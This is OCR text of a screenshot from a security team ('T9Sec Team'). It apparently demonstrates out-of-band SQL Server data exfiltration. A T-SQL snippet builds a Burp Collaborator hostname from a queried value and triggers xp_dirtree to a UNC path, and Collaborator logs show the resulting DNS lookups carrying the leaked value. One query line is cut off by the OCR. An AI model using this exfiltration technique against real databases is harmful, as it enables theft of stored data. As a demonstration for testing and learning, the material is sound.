 Microsoft SQL Server Management Studio
文件(F) 编辑(E) 查看(V) 查询(Q) 调试(D) 工具(T) 窗口(W) 社区(C) 帮助(H)
新建查询(N)
admin
执行(X)
对象资源管理器
连接
WIN-IQT55UVL7V9\SQLEXPRESS (SQL
数据库
系统数据库
admin
数据库关系图
表
系统表
dbo.users
列
id (int, null)
username (varchar
password (varchar
SQLQuery1.sql - WIN-IQT55UVL7V9\...)*
DECLARE @host varchar(1024);
SELECT @host=CONVERT(varchar(1024),(select top 1 name from s
+'.p0qgrjkjvnnqxa7krdxd60peg5mvak.burpcollaborator.net';
EXEC('master..xp_dirtree
"\\'+@host+'\foobar$"');
结果 消息
subdirectory depth
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2019-十一月-03 11:07:14 ... DNS p0qgrjkjvnnqxa7krdxd60peg5mvak
2 2019-十一月-03 11:07:13 ... DNS p0qgrjkjvnnqxa7krdxd60peg5mvak
3 2019-十一月-03 11:07:14 ... DNS p0qgrjkjvnnqxa7krdxd60peg5mvak
4 2019-十一月-03 11:08:41 ... DNS p0qgrjkjvnnqxa7krdxd60peg5mvak
5 2019-十一月-03 11:13:10 ... DNS p0qgrjkjvnnqxa7krdxd60peg5mvak
6 2019-十一月-03 11:15:05 ... DNS p0qgrjkjvnnqxa7krdxd60peg5mvak
Description DNS query
The Collaborator server received a DNS lookup of type A for the domain name
username.p0qgrjkjvnnqxa7krdxd60peg5mvak.burpcollaborator.net.
The lookup was received from IP address 219.128.132.82 at 2019-...-03 11:15:05 UTC.
T9Sec Team